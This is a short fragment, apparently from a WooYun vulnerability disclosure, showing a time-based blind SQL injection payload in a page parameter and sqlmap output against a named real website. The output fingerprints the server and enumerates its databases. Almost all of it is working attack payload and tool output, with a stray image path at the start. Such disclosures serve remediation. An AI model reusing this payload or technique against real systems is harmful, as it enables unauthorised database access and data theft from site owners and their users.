 Payload: page=2&pagesize=20 PROCEDURE ANALYSE(EXTRACTVALUE(8607,CONCAT(0x5c,
(BENCHMARK(5000000,MD5(0x76445476))))),1)
---
[10:52:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.1
[10:52:13] [INFO] fetching database names
[10:52:13] [WARNING] reflective value(s) found and filtering out
[10:52:13] [INFO] the SQL query used returns 2 entries
[10:52:13] [INFO] retrieved: information_schema
[10:52:13] [INFO] retrieved: itjia
available databases [2]:
[*] information_schema
[*] itjia
[10:52:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[10:52:13] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\www.ccw.com.cn'
[*] shutting down at 10:52:13
www.wooyun.org